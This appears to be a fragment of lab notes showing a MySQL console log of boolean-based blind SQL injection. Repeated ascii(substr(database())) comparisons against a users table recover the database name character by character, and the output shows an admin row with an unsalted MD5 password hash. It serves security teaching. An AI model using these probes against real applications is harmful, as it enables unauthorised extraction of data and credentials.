 mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) > 200;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) > 100;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) > 50;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) > 80;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) > 95;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),1,1)) = 100;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)